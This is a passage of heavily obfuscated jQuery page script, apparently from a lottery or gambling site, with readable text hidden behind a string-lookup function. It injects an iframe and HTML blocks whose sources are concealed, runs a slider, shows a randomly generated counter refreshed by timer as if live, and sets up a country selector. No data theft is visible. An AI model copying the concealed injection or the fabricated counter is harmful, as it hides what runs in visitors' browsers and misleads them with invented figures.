1e6e(0x3a2)+_0xe51e6e(0x1d9)+_0xe51e6e(0x261)+_0xe51e6e(0x201)+_0xe51e6e(0x2c0)+_0xe51e6e(0x346)+_0xe51e6e(0x21b)+_0xe51e6e(0x2d5)+_0xe51e6e(0x2e0)+_0xe51e6e(0x1d9)+_0xe51e6e(0x21e)+_0xe51e6e(0x1b3)+_0xe51e6e(0x2b3)+_0xe51e6e(0x256)+_0xe51e6e(0x422)+_0xe51e6e(0x3a1)+_0xe51e6e(0x19f)+_0xe51e6e(0x43f)+_0xe51e6e(0x30f)+(_0xe51e6e(0x358)+_0xe51e6e(0x1ad)+_0xe51e6e(0x30a)+_0xe51e6e(0x26f)+_0xe51e6e(0x41d)+_0xe51e6e(0x2b9)+_0xe51e6e(0x1d9)+_0xe51e6e(0x3c2)+_0xe51e6e(0x471)+_0xe51e6e(0x43e)+_0xe51e6e(0x30c)+_0xe51e6e(0x2c8)+_0xe51e6e(0x2f6)+_0xe51e6e(0x1d9)+_0xe51e6e(0x1f0)+_0xe51e6e(0x27d)+_0xe51e6e(0x1d9)+_0xe51e6e(0x1f8)+_0xe51e6e(0x37a)+_0xe51e6e(0x34e)+_0xe51e6e(0x24e)+_0xe51e6e(0x1d9)+_0xe51e6e(0x3e4)+_0xe51e6e(0x2fa)+_0xe51e6e(0x28f)+_0xe51e6e(0x1d9)+_0xe51e6e(0x378)+_0xe51e6e(0x3f5)+_0xe51e6e(0x4a2)+_0xe51e6e(0x1ec)+_0xe51e6e(0x170)+_0xe51e6e(0x2c5)+_0xe51e6e(0x2c3)+_0xe51e6e(0x352)+_0xe51e6e(0x1ec)+_0xe51e6e(0x246)+_0xe51e6e(0x45f)+_0xe51e6e(0x351)+_0xe51e6e(0x441)+_0xe51e6e(0x321)+_0xe51e6e(0x280)+_0xe51e6e(0x335)+_0xe51e6e(0x2ac)+_0xe51e6e(0x461)+_0xe51e6e(0x1db)+_0xe51e6e(0x445)+_0xe51e6e(0x1d9)+_0xe51e6e(0x49b)+_0xe51e6e(0x247)+_0xe51e6e(0x229)+_0xe51e6e(0x3f2)+_0xe51e6e(0x39a)+_0xe51e6e(0x2ff)+_0xe51e6e(0x3ee)+_0xe51e6e(0x3f3)+_0xe51e6e(0x452)+_0xe51e6e(0x3fe)+_0xe51e6e(0x32a)+_0xe51e6e(0x45f)+_0xe51e6e(0x165)+_0xe51e6e(0x409)+_0xe51e6e(0x2fc)+_0xe51e6e(0x17b)+_0xe51e6e(0x228)+_0xe51e6e(0x196)+_0xe51e6e(0x1e4)+_0xe51e6e(0x2eb)+_0xe51e6e(0x45f)+_0xe51e6e(0x165)+_0xe51e6e(0x175)+_0xe51e6e(0x18c)+_0xe51e6e(0x1d9)+_0xe51e6e(0x1c1)+_0xe51e6e(0x2f7)+_0xe51e6e(0x1d9)+_0xe51e6e(0x48b)+_0xe51e6e(0x2b2)+_0xe51e6e(0x453)+_0xe51e6e(0x377)+_0xe51e6e(0x1c3)+_0xe51e6e(0x359)+_0xe51e6e(0x3ad)+_0xe51e6e(0x1d9)+_0xe51e6e(0x3be)+_0xe51e6e(0x262)+_0xe51e6e(0x1d9)+_0xe51e6e(0x1f0)+_0xe51e6e(0x433)+_0xe51e6e(0x45f)+_0xe51e6e(0x1b6)+_0xe51e6e(0x2cc)+_0xe51e6e(0x43a)+_0xe51e6e(0x1d9)+_0xe51e6e(0x2cf)+_0xe51e6e(0x1c6)+_0xe51e6e(0x268)+_0xe51e6e(0x263)+_0xe51e6e(0x3d6)+_0xe51e6e(0x3c6)+_0xe51e6e(0x439))+(_0xe51e6e(0x3c3)+_0xe51e6e(0x478)+_0xe51e6e(0x2a0)+_0xe51e6e(0x3b8)+_0xe51e6e(0x380)+_0xe51e6e(0x377)+_0xe51e6e(0x260)+_0xe51e6e(0x3fe)+_0xe51e6e(0x397)+_0xe51e6e(0x1d9)+_0xe51e6e(0x1f8)+_0xe51e6e(0x1eb)+_0xe51e6e(0x48d)+_0xe51e6e(0x49c)+_0xe51e6e(0x385)+_0xe51e6e(0x188)+_0xe51e6e(0x1c6)+_0xe51e6e(0x1fb)+_0xe51e6e(0x458)+_0xe51e6e(0x1b0)+_0xe51e6e(0x363)+_0xe51e6e(0x2df)+_0xe51e6e(0x3bb)+_0xe51e6e(0x1d9)+_0xe51e6e(0x2e6)+_0xe51e6e(0x443)+_0xe51e6e(0x349)+_0xe51e6e(0x1cd)+_0xe51e6e(0x216)+_0xe51e6e(0x1d3)+_0xe51e6e(0x3f9)+_0xe51e6e(0x275)+_0xe51e6e(0x1f8)+_0xe51e6e(0x346)+_0xe51e6e(0x2a8)+_0xe51e6e(0x187)+_0xe51e6e(0x1d9)+_0xe51e6e(0x3b9)+_0xe51e6e(0x47a)+_0xe51e6e(0x1d9)+_0xe51e6e(0x2f5)+_0xe51e6e(0x40c)+_0xe51e6e(0x303)+_0xe51e6e(0x3ec)+_0xe51e6e(0x299)+_0xe51e6e(0x1d9)+_0xe51e6e(0x318)+_0xe51e6e(0x41a)+_0xe51e6e(0x1d9)+_0xe51e6e(0x173)+_0xe51e6e(0x38a)+_0xe51e6e(0x2d3)+_0xe51e6e(0x2e4)+_0xe51e6e(0x1d9)+_0xe51e6e(0x27f)+_0xe51e6e(0x1bd)+_0xe51e6e(0x22f)+_0xe51e6e(0x1d9)+_0xe51e6e(0x435)+_0xe51e6e(0x31d)+_0xe51e6e(0x40e)+_0xe51e6e(0x1d9)+_0xe51e6e(0x298)+_0xe51e6e(0x442)+_0xe51e6e(0x1d9)+_0xe51e6e(0x429)+_0xe51e6e(0x2ab)+_0xe51e6e(0x3e9)+_0xe51e6e(0x1d9)+_0xe51e6e(0x2a5)+_0xe51e6e(0x2ed)+_0xe51e6e(0x2be)+_0xe51e6e(0x1de)+_0xe51e6e(0x256)+_0xe51e6e(0x449)+_0xe51e6e(0x21a)+_0xe51e6e(0x377)+_0xe51e6e(0x44f)+_0xe51e6e(0x417)+_0xe51e6e(0x161)+_0xe51e6e(0x1d9)+_0xe51e6e(0x3a9)+_0xe51e6e(0x33a)+_0xe51e6e(0x374)+_0xe51e6e(0x346)+_0xe51e6e(0x2a8)+_0xe51e6e(0x242)+_0xe51e6e(0x197)+_0xe51e6e(0x15f)+_0xe51e6e(0x3cb)+_0xe51e6e(0x1ac)+_0xe51e6e(0x457)+_0xe51e6e(0x1f8)+_0xe51e6e(0x2d7)+_0xe51e6e(0x248)+_0xe51e6e(0x193)+_0xe51e6e(0x260)+_0xe51e6e(0x45d)+_0xe51e6e(0x191)+_0xe51e6e(0x1d9))+(_0xe51e6e(0x1e0)+_0xe51e6e(0x407)+_0xe51e6e(0x377)+_0xe51e6e(0x210)+_0xe51e6e(0x34c)+_0xe51e6e(0x454)+_0xe51e6e(0x31a)+_0xe51e6e(0x1d9)+_0xe51e6e(0x462)+_0xe51e6e(0x3c1)+_0xe51e6e(0x1d9)+_0xe51e6e(0x26b)+_0xe51e6e(0x482)+_0xe51e6e(0x1d9)+_0xe51e6e(0x20e)+_0xe51e6e(0x285)+_0xe51e6e(0x1d9)+_0xe51e6e(0x3c7)+_0xe51e6e(0x368)+_0xe51e6e(0x1d9)+_0xe51e6e(0x215)+_0xe51e6e(0x223)+_0xe51e6e(0x469)+_0xe51e6e(0x350)+_0xe51e6e(0x1d9)+_0xe51e6e(0x3cd)+_0xe51e6e(0x494)+_0xe51e6e(0x1d9)+_0xe51e6e(0x308)+_0xe51e6e(0x272)+_0xe51e6e(0x1a1)+_0xe51e6e(0x1d9)+_0xe51e6e(0x339)+_0xe51e6e(0x3c8)+_0xe51e6e(0x1d9)+_0xe51e6e(0x2dd)+_0xe51e6e(0x36a)+_0xe51e6e(0x1d9)+_0xe51e6e(0x429)+_0xe51e6e(0x2ab)+_0xe51e6e(0x3e9)+_0xe51e6e(0x1d9)+_0xe51e6e(0x3a9)+_0xe51e6e(0x3db)+_0xe51e6e(0x374)+_0xe51e6e(0x346)+_0xe51e6e(0x2a8)+_0xe51e6e(0x32c)+_0xe51e6e(0x1e9)+_0xe51e6e(0x1d9)+_0xe51e6e(0x3aa)+_0xe51e6e(0x45f)+_0xe51e6e(0x3f0)+_0xe51e6e(0x324)+_0xe51e6e(0x45f)+_0xe51e6e(0x3a8)+_0xe51e6e(0x43c)+_0xe51e6e(0x2f1)+_0xe51e6e(0x28c)+_0xe51e6e(0x1d9)+_0xe51e6e(0x3e2)+_0xe51e6e(0x315)+_0xe51e6e(0x1d9)+_0xe51e6e(0x42c)+_0xe51e6e(0x1bc)+_0xe51e6e(0x1d9)+_0xe51e6e(0x435)+_0xe51e6e(0x476)+_0xe51e6e(0x302)+_0xe51e6e(0x1d9)+_0xe51e6e(0x221)+_0xe51e6e(0x3e0)+_0xe51e6e(0x377)+_0xe51e6e(0x169)+_0xe51e6e(0x43d)+_0xe51e6e(0x398)+_0xe51e6e(0x2fe)+_0xe51e6e(0x2db)+_0xe51e6e(0x345)+_0xe51e6e(0x3ac)));const _0x3225cc=_0x291881[_0xe51e6e(0x32d)](_0x291881[_0xe51e6e(0x23f)]($,_0x291881[_0xe51e6e(0x399)])[_0xe51e6e(0x277)](_0x291881[_0xe51e6e(0x3ab)]),_0x291881[_0xe51e6e(0x427)]);if(!_0x3225cc)return;const _0x47163e=_0x291881[_0xe51e6e(0x3a7)](_0x291881[_0xe51e6e(0x204)]($,_0x291881[_0xe51e6e(0x208)])[_0xe51e6e(0x2ca)],-0x752*0x4+-0x1155+0x2e9d);window[_0xe51e6e(0x29c)][_0xe51e6e(0x456)][_0xe51e6e(0x24c)](_0x291881[_0xe51e6e(0x337)])&&_0x291881[_0xe51e6e(0x459)]($,_0x291881[_0xe51e6e(0x371)])[_0xe51e6e(0x2a2)]();if(_0x47163e){const _0x1cc885=_0x291881[_0xe51e6e(0x1a6)]($,_0x291881[_0xe51e6e(0x253)],{'id':_0x291881[_0xe51e6e(0x3b0)],'src':_0x291881[_0xe51e6e(0x2c9)],'style':_0x291881[_0xe51e6e(0x2a9)],'scrolling':'no'});_0x291881[_0xe51e6e(0x1c8)]($,_0x291881[_0xe51e6e(0x1c7)])[_0xe51e6e(0x2de)](_0x1cc885);}const _0x920af6=_0xe51e6e(0x316)+_0xe51e6e(0x34f)+_0xe51e6e(0x437)+_0xe51e6e(0x286)+_0xe51e6e(0x305)+_0xe51e6e(0x1e8)+_0xe51e6e(0x431)+_0xe51e6e(0x3f1)+_0xe51e6e(0x489)+_0xe51e6e(0x25a)+_0xe51e6e(0x1d4)+_0xe51e6e(0x18a)+_0xe51e6e(0x2d9)+_0xe51e6e(0x4a1)+_0xe51e6e(0x306)+_0xe51e6e(0x301)+_0xe51e6e(0x19b)+_0xe51e6e(0x3b3)+_0xe51e6e(0x3de)+_0xe51e6e(0x3b2)+_0xe51e6e(0x231)+_0xe51e6e(0x3f6)+_0xe51e6e(0x244)+_0xe51e6e(0x2bb)+_0xe51e6e(0x2c7)+_0xe51e6e(0x353)+_0xe51e6e(0x39d)+_0xe51e6e(0x323)+_0xe51e6e(0x226)+_0xe51e6e(0x1f4)+_0xe51e6e(0x25f)+_0xe51e6e(0x1ee)+_0xe51e6e(0x1a4)+_0xe51e6e(0x1d2)+_0xe51e6e(0x37c)+_0xe51e6e(0x235)+_0xe51e6e(0x16f)+_0xe51e6e(0x33d)+_0xe51e6e(0x322)+_0xe51e6e(0x279)+_0xe51e6e(0x1bb)+_0xe51e6e(0x35a)+_0xe51e6e(0x481)+_0xe51e6e(0x369)+_0xe51e6e(0x29e)+_0xe51e6e(0x2ba)+_0xe51e6e(0x47c)+_0xe51e6e(0x3d1)+_0xe51e6e(0x1d9)+_0xe51e6e(0x450)+_0xe51e6e(0x1f6)+_0xe51e6e(0x1c5)+_0xe51e6e(0x2ec)+_0xe51e6e(0x1dd)+_0xe51e6e(0x3af)+_0xe51e6e(0x15a)+_0xe51e6e(0x3ef)+_0xe51e6e(0x411)+_0xe51e6e(0x220)+_0xe51e6e(0x3bf)+_0xe51e6e(0x41f)+_0xe51e6e(0x3d9)+_0xe51e6e(0x3b7)+_0xe51e6e(0x2ba)+_0xe51e6e(0x47c)+_0xe51e6e(0x227)+_0xe51e6e(0x19d)+_0xe51e6e(0x304)+_0xe51e6e(0x1ba)+_0xe51e6e(0x390)+_0xe51e6e(0x3a4)+_0xe51e6e(0x291);if(_0x291881[_0xe51e6e(0x205)](_0x291881[_0xe51e6e(0x2ef)]($,_0x291881[_0xe51e6e(0x266)])[_0xe51e6e(0x2ca)],-0x1*0x97f+-0x897+0x1216))_0x291881[_0xe51e6e(0x406)]($,_0x291881[_0xe51e6e(0x266)])[_0xe51e6e(0x3d8)](_0x920af6);else _0x291881[_0xe51e6e(0x27a)](_0x291881[_0xe51e6e(0x1c8)]($,_0x291881[_0xe51e6e(0x3bc)])[_0xe51e6e(0x2ca)],0x429*-0x7+0x1875+0x4aa)&&_0x291881[_0xe51e6e(0x498)]($,_0x291881[_0xe51e6e(0x3bc)])[_0xe51e6e(0x2de)](_0x920af6);const _0x31c9a7=document[_0xe51e6e(0x2f4)+_0xe51e6e(0x2e2)](_0x291881[_0xe51e6e(0x3fb)]);_0x31c9a7[_0xe51e6e(0x24b)](_0x813b68=>{const _0x6aecd7=_0xe51e6e,_0x4fa553={'xGfbM':function(_0x506f88,_0x47e27e){const _0x1f8987=_0x1ac0;return _0x291881[_0x1f8987(0x472)](_0x506f88,_0x47e27e);},'FYwiW':_0x291881[_0x6aecd7(0x2d1)]},_0x590633=_0x813b68[_0x6aecd7(0x2f4)+_0x6aecd7(0x172)](_0x291881[_0x6aecd7(0x44c)]),_0x5f2444=_0x813b68[_0x6aecd7(0x2f4)+_0x6aecd7(0x2e2)](_0x291881[_0x6aecd7(0x3a6)])[_0x6aecd7(0x2ca)],_0x34d993=_0x813b68[_0x6aecd7(0x2f4)+_0x6aecd7(0x172)](_0x291881[_0x6aecd7(0x493)]);let _0x40558f=0x1*0x1e5f+0x56c*-0x2+0x1*-0x1387;for(let _0x5119df=-0xc57+0x186*-0x19+0x326d;_0x291881[_0x6aecd7(0x2b7)](_0x5119df,_0x5f2444);_0x5119df++){const _0x1ac064=document[_0x6aecd7(0x40a)+_0x6aecd7(0x379)](_0x291881[_0x6aecd7(0x3d0)]);if(_0x291881[_0x6aecd7(0x1d0)](_0x5119df,-0x1*0x214f+-0xae8+-0x3*-0xebd))_0x1ac064[_0x6aecd7(0x330)][_0x6aecd7(0x1be)](_0x291881[_0x6aecd7(0x2d1)]);_0x1ac064[_0x6aecd7(0x3ea)+_0x6aecd7(0x403)](_0x291881[_0x6aecd7(0x269)],()=>_0x5c3042(_0x5119df)),_0x34d993[_0x6aecd7(0x22b)+'d'](_0x1ac064);}const _0x5bc2a3=_0x34d993[_0x6aecd7(0x2f4)+_0x6aecd7(0x2e2)](_0x291881[_0x6aecd7(0x3d0)]);function _0x199a12(){const _0x2fd10f=_0x6aecd7;_0x590633[_0x2fd10f(0x41b)][_0x2fd10f(0x31f)]=_0x2fd10f(0x2cb)+'(-'+_0x4fa553[_0x2fd10f(0x413)](_0x40558f,-0x1b4a+-0x191e+0x6d*0x7c)+'%)',_0x5bc2a3[_0x2fd10f(0x24b)](_0x357509=>_0x357509[_0x2fd10f(0x330)][_0x2fd10f(0x2a2)](_0x2fd10f(0x2f3))),_0x5bc2a3[_0x40558f][_0x2fd10f(0x330)][_0x2fd10f(0x1be)](_0x4fa553[_0x2fd10f(0x1fc)]);}function _0x5c3042(_0xd6b96f){const _0x59eee5=_0x6aecd7;_0x40558f=_0xd6b96f,_0x291881[_0x59eee5(0x190)](_0x199a12);}function _0x4f6579(){const _0x3c6db0=_0x6aecd7;_0x40558f=_0x291881[_0x3c6db0(0x245)](_0x291881[_0x3c6db0(0x25e)](_0x40558f,-0xa37+-0x1284+-0xc*-0x265),_0x5f2444),_0x291881[_0x3c6db0(0x243)](_0x199a12);}_0x291881[_0x6aecd7(0x48e)](setInterval,_0x4f6579,-0x6eb*-0x1+-0x1*0x2564+0x3201);});const _0x333226=_0x291881[_0xe51e6e(0x410)]($,_0x291881[_0xe51e6e(0x266)]),_0x5b3888=_0x291881[_0xe51e6e(0x1ff)]($,_0x291881[_0xe51e6e(0x392)]),_0x47c295=_0x291881[_0xe51e6e(0x204)]($,_0x291881[_0xe51e6e(0x16e)]);let _0x539c40=new Date(),_0x32c398=_0x539c40[_0xe51e6e(0x3ca)](),_0x4331b6=_0x291881[_0xe51e6e(0x46e)](_0x565cfc,_0x32c398),_0x226324=_0xe51e6e(0x316)+_0xe51e6e(0x166)+_0xe51e6e(0x276)+_0xe51e6e(0x367)+_0xe51e6e(0x33f)+_0xe51e6e(0x26d)+_0xe51e6e(0x18d)+_0xe51e6e(0x3c0)+_0xe51e6e(0x36e)+_0xe51e6e(0x391)+_0xe51e6e(0x44e)+_0xe51e6e(0x19b)+_0xe51e6e(0x2b4)+_0xe51e6e(0x27c)+_0xe51e6e(0x367)+_0xe51e6e(0x36d)+_0xe51e6e(0x1dc)+_0xe51e6e(0x386)+_0xe51e6e(0x2da)+_0xe51e6e(0x1d8)+_0xe51e6e(0x35b)+_0xe51e6e(0x490)+_0xe51e6e(0x1a8)+_0xe51e6e(0x328)+_0xe51e6e(0x357)+_0xe51e6e(0x2c1)+_0xe51e6e(0x288)+_0xe51e6e(0x361)+_0xe51e6e(0x376)+_0xe51e6e(0x15e)+_0xe51e6e(0x382)+_0xe51e6e(0x3c5)+_0xe51e6e(0x17e)+_0xe51e6e(0x290)+_0xe51e6e(0x178)+_0xe51e6e(0x310)+_0xe51e6e(0x414)+_0xe51e6e(0x393)+_0xe51e6e(0x42e)+_0xe51e6e(0x492)+_0xe51e6e(0x1bf)+_0xe51e6e(0x3f4)+_0xe51e6e(0x394)+_0xe51e6e(0x3d4)+_0xe51e6e(0x16c)+_0xe51e6e(0x499)+_0xe51e6e(0x2bd)+_0xe51e6e(0x22d)+_0xe51e6e(0x3bd)+_0xe51e6e(0x1af)+_0xe51e6e(0x44b)+_0xe51e6e(0x37b)+_0xe51e6e(0x225)+_0xe51e6e(0x421)+_0xe51e6e(0x19b)+_0xe51e6e(0x2b4)+_0xe51e6e(0x180)+_0xe51e6e(0x370)+_0xe51e6e(0x1cc)+_0xe51e6e(0x2a7)+_0xe51e6e(0x198)+_0xe51e6e(0x1d5)+_0xe51e6e(0x1d9)+_0xe51e6e(0x20d)+_0xe51e6e(0x3f7)+_0xe51e6e(0x1e1)+_0xe51e6e(0x418)+_0xe51e6e(0x167)+_0xe51e6e(0x42d)+_0xe51e6e(0x32f)+_0x4331b6+(_0xe51e6e(0x214)+_0xe51e6e(0x474)+_0xe51e6e(0x176)+_0xe51e6e(0x38d));if(_0x291881[_0xe51e6e(0x3a7)](_0x47c295[_0xe51e6e(0x2ca)],0x14c5+-0xc70*0x2+-0x41b*-0x1))_0x5b3888[_0xe51e6e(0x3d8)](_0x226324);else _0x291881[_0xe51e6e(0x282)](_0x333226[_0xe51e6e(0x2ca)],0x1cfa*-0x1+0x65*0x7+0x1a37)&&_0x333226[_0xe51e6e(0x3d8)](_0x226324);const _0x5dd6a1=document[_0xe51e6e(0x2f4)+_0xe51e6e(0x172)](_0x291881[_0xe51e6e(0x270)]);_0x291881[_0xe51e6e(0x1a6)](_0x24b834,_0x5dd6a1,_0x4331b6),_0x291881[_0xe51e6e(0x174)](setInterval,function(){const _0x2fc1af=_0xe51e6e;_0x4331b6=_0x291881[_0x2fc1af(0x1c8)](_0x565cfc,_0x32c398),_0x291881[_0x2fc1af(0x3fa)](_0x24b834,_0x5dd6a1,_0x4331b6);},-0x3a6f+0x3*-0x1247+-0x1*-0x9854);function _0x24b834(_0x54e555,_0x27f59d){const _0x6982bb=_0xe51e6e;_0x27f59d=Math[_0x6982bb(0x348)](_0x27f59d),_0x54e555[_0x6982bb(0x1ed)+'t']=new Intl[(_0x6982bb(0x434))+'at']()[_0x6982bb(0x428)](_0x27f59d);}function _0x565cfc(_0x1ffe0d){const _0x92f5a=_0xe51e6e;if(_0x291881[_0x92f5a(0x267)](_0x1ffe0d,-0x7*-0x43a+0xce9+-0x2a6c)&&_0x291881[_0x92f5a(0x2b7)](_0x1ffe0d,-0x2222+0xce*0x1f+0x948))return _0x291881[_0x92f5a(0x309)](Math[_0x92f5a(0x203)](_0x291881[_0x92f5a(0x472)](Math[_0x92f5a(0x2ae)](),_0x291881[_0x92f5a(0x309)](_0x291881[_0x92f5a(0x1fe)](-0x1740e9*-0x1+0x67*-0x1aab+-0x1*-0x139db,0xe964b+0x3b*0x2f27+-0x25784*0x5),-0x416*-0x8+0x2322+0x3*-0x169b))),0xd5960+0xb1f01+0xab9ad*-0x1);else return _0x291881[_0x92f5a(0x240)](_0x1ffe0d,0x1abf*-0x1+-0xcf5*0x1+0x1*0x27b5)&&_0x291881[_0x92f5a(0x163)](_0x1ffe0d,0x19c7+0x2b*0xd+-0x1bef)?_0x291881[_0x92f5a(0x487)](Math[_0x92f5a(0x203)](_0x291881[_0x92f5a(0x47b)](Math[_0x92f5a(0x2ae)](),_0x291881[_0x92f5a(0x25e)](_0x291881[_0x92f5a(0x296)](0x13872f+0x42e*-0x19b+0xbb6b,-0xcf6fa*-0x2+0x2*-0x67f5a+0x1333*0x8),-0x5*-0x737+0x6d4+-0x2ae6))),-0x108780+-0x401ff+0x221257*0x1):_0x291881[_0x92f5a(0x177)](Math[_0x92f5a(0x203)](_0x291881[_0x92f5a(0x46d)](Math[_0x92f5a(0x2ae)](),_0x291881[_0x92f5a(0x38f)](_0x291881[_0x92f5a(0x3e8)](0x8a02e+-0x4366*-0x3b+-0x78*0x1a26,-0x99ce6+0x49432+0x43aeb*0x4),0x10*-0x13d+0x1*0x43d+0xf94))),0x2*-0x2d955+-0x16b69+0x13010b);}if(_0x291881[_0xe51e6e(0x40d)](_0x291881[_0xe51e6e(0x23f)]($,_0x291881[_0xe51e6e(0x447)])[_0xe51e6e(0x2ca)],-0x1471*-0x1+0x14b7*0x1+-0x2928)&&_0x291881[_0xe51e6e(0x356)](_0x291881[_0xe51e6e(0x383)]($,_0x291881[_0xe51e6e(0x1fa)])[_0xe51e6e(0x2ca)],-0x11*0x233+-0x18be+0x3e21)){const _0x46fd7a=_0xe51e6e(0x402)+_0xe51e6e(0x2dc)+_0xe51e6e(0x1d9)+_0xe51e6e(0x49e)+_0xe51e6e(0x2fd)+_0xe51e6e(0x3e5)+_0xe51e6e(0x30d)+_0xe51e6e(0x3e1)+_0xe51e6e(0x495)+_0xe51e6e(0x44a)+_0xe51e6e(0x40b)+_0xe51e6e(0x250)+_0xe51e6e(0x1aa)+_0xe51e6e(0x236)+_0xe51e6e(0x19e)+_0xe51e6e(0x237)+_0xe51e6e(0x3a5)+_0xe51e6e(0x3eb)+_0xe51e6e(0x3e3)+_0xe51e6e(0x396)+_0xe51e6e(0x389)+_0xe51e6e(0x425)+_0xe51e6e(0x3d2)+_0xe51e6e(0x420)+_0xe51e6e(0x20a)+_0xe51e6e(0x278)+_0xe51e6e(0x395)+_0xe51e6e(0x2a6)+_0xe51e6e(0x23e)+_0xe51e6e(0x3ff)+_0xe51e6e(0x49a)+_0xe51e6e(0x332)+_0xe51e6e(0x25c)+_0xe51e6e(0x448)+_0xe51e6e(0x2e3)+_0xe51e6e(0x1e2)+_0xe51e6e(0x4a3)+_0xe51e6e(0x2b8)+_0xe51e6e(0x211)+_0xe51e6e(0x333)+_0xe51e6e(0x43b)+_0xe51e6e(0x19c)+_0xe51e6e(0x211)+_0xe51e6e(0x34a)+_0xe51e6e(0x317)+_0xe51e6e(0x326)+_0xe51e6e(0x2e5)+_0xe51e6e(0x200)+_0xe51e6e(0x1f2)+_0xe51e6e(0x2ea)+_0xe51e6e(0x33b)+_0xe51e6e(0x300)+_0xe51e6e(0x314)+_0xe51e6e(0x265)+_0xe51e6e(0x46a)+_0xe51e6e(0x1d1)+_0xe51e6e(0x1d9)+_0xe51e6e(0x400)+_0xe51e6e(0x37f)+_0xe51e6e(0x42a)+_0xe51e6e(0x3df)+_0xe51e6e(0x3ae)+_0xe51e6e(0x2ad)+_0xe51e6e(0x241)+_0xe51e6e(0x1d9)+_0xe51e6e(0x258)+_0xe51e6e(0x370)+_0xe51e6e(0x486)+_0xe51e6e(0x3d3)+_0xe51e6e(0x327)+_0xe51e6e(0x1b1)+_0xe51e6e(0x27e)+_0xe51e6e(0x1da)+_0xe51e6e(0x189)+_0xe51e6e(0x1d9)+_0xe51e6e(0x404)+_0xe51e6e(0x1e1)+_0xe51e6e(0x35e)+_0xe51e6e(0x224)+_0xe51e6e(0x47e)+_0xe51e6e(0x21d)+_0xe51e6e(0x160)+_0xe51e6e(0x233)+_0xe51e6e(0x2af)+_0xe51e6e(0x19b)+_0xe51e6e(0x168)+_0xe51e6e(0x17f)+_0xe51e6e(0x257)+_0xe51e6e(0x2ee)+_0xe51e6e(0x33e)+_0xe51e6e(0x2a1)+_0xe51e6e(0x331)+_0xe51e6e(0x23a)+_0xe51e6e(0x440)+_0xe51e6e(0x45f)+_0xe51e6e(0x455)+_0xe51e6e(0x281)+_0xe51e6e(0x252)+_0xe51e6e(0x2bc)+_0xe51e6e(0x207)+(_0xe51e6e(0x42b)+_0xe51e6e(0x289)+_0xe51e6e(0x47d)+_0xe51e6e(0x497)+_0xe51e6e(0x19b)+_0xe51e6e(0x168)+_0xe51e6e(0x17f)+_0xe51e6e(0x257)+_0xe51e6e(0x2ee)+_0xe51e6e(0x3f8)+_0xe51e6e(0x20f)+_0xe51e6e(0x1df)+_0xe51e6e(0x38e)+_0xe51e6e(0x31c)+_0xe51e6e(0x438)+_0xe51e6e(0x1d9)+_0xe51e6e(0x273)+_0xe51e6e(0x1d7)+_0xe51e6e(0x444)+_0xe51e6e(0x460)+_0xe51e6e(0x1a7)+_0xe51e6e(0x1e7)+_0xe51e6e(0x1e6)+_0xe51e6e(0x271)+_0xe51e6e(0x241)+_0xe51e6e(0x1d9)+_0xe51e6e(0x258)+_0xe51e6e(0x370)+_0xe51e6e(0x486)+_0xe51e6e(0x1a0)+_0xe51e6e(0x219)+_0xe51e6e(0x347)+_0xe51e6e(0x2f9)+_0xe51e6e(0x440)+_0xe51e6e(0x45f)+_0xe51e6e(0x455)+_0xe51e6e(0x281)+_0xe51e6e(0x252)+_0xe51e6e(0x2bc)+_0xe51e6e(0x342)+_0xe51e6e(0x2d0)+_0xe51e6e(0x2d2)+_0xe51e6e(0x297)+_0xe51e6e(0x1e5)+_0xe51e6e(0x241)+_0xe51e6e(0x1d9)+_0xe51e6e(0x258)+_0xe51e6e(0x370)+_0xe51e6e(0x486)+_0xe51e6e(0x344)+_0xe51e6e(0x360)+_0xe51e6e(0x1f3)+_0xe51e6e(0x182)+_0xe51e6e(0x213)+_0xe51e6e(0x19b)+_0xe51e6e(0x168)+_0xe51e6e(0x17f)+_0xe51e6e(0x257)+_0xe51e6e(0x2ee)+_0xe51e6e(0x34d)+_0xe51e6e(0x1b8)+_0xe51e6e(0x415)+_0xe51e6e(0x313)+_0xe51e6e(0x2e1)+_0xe51e6e(0x2e7)+_0xe51e6e(0x1d9)+_0xe51e6e(0x480)+_0xe51e6e(0x21f)+_0xe51e6e(0x477)+_0xe51e6e(0x2aa)+_0xe51e6e(0x183)+_0xe51e6e(0x343)+_0xe51e6e(0x355)+_0xe51e6e(0x206)+_0xe51e6e(0x28a)+_0xe51e6e(0x44d)+_0xe51e6e(0x45f)+_0xe51e6e(0x423)+_0xe51e6e(0x195)+_0xe51e6e(0x341)+_0xe51e6e(0x402)+_0xe51e6e(0x3b6)+_0xe51e6e(0x40f)+_0xe51e6e(0x393)+_0xe51e6e(0x181)+_0xe51e6e(0x23c)+_0xe51e6e(0x249)+_0xe51e6e(0x186)+_0xe51e6e(0x264)+_0xe51e6e(0x3b4)+_0xe51e6e(0x1ac)+_0xe51e6e(0x457)+_0xe51e6e(0x25d)+_0xe51e6e(0x2e8)+_0xe51e6e(0x38c)+_0xe51e6e(0x287)+_0xe51e6e(0x475)+_0xe51e6e(0x2b1)+_0xe51e6e(0x238)+_0xe51e6e(0x3ef))+(_0xe51e6e(0x2a4)+_0xe51e6e(0x3c4)+_0xe51e6e(0x38b)+_0xe51e6e(0x36b)+_0xe51e6e(0x468)+_0xe51e6e(0x31e)+_0xe51e6e(0x284)+_0xe51e6e(0x338)+_0xe51e6e(0x1cb)+_0xe51e6e(0x2c4)+_0xe51e6e(0x24d)+_0xe51e6e(0x1d9)+_0xe51e6e(0x2b0)+_0xe51e6e(0x32c)+_0xe51e6e(0x212)+_0xe51e6e(0x2d6)+_0xe51e6e(0x421)+_0xe51e6e(0x19b)+_0xe51e6e(0x4a1)+_0xe51e6e(0x3ac));_0x291881[_0xe51e6e(0x15c)]($,_0x291881[_0xe51e6e(0x2f0)])[_0xe51e6e(0x2de)](_0x46fd7a);const _0x5099c3={'Thailand':_0x291881[_0xe51e6e(0x3cc)],'Indonesia':_0x291881[_0xe51e6e(0x30b)],'Russia':_0x291881[_0xe51e6e(0x366)],'Kamboja':_0x291881[_0xe51e6e(0x37e)],'Singapore':_0x291881[_0xe51e6e(0x465)],'Korea':_0x291881[_0xe51e6e(0x1e3)],'China':_0x291881[_0xe51e6e(0x354)],'Pilipina':_0x291881[_0xe51e6e(0x340)],'Japan':_0x291881[_0xe51e6e(0x2cd)],'Australia':_0x291881[_0xe51e6e(0x319)],'United\x20States':_0x291881[_0xe51e6e(0x381)]};_0x291881[_0xe51e6e(0x3a3)]($,_0x291881[_0xe51e6e(0x17a)])['on'](_0x291881[_0xe51e6e(0x1b2)],function(){const 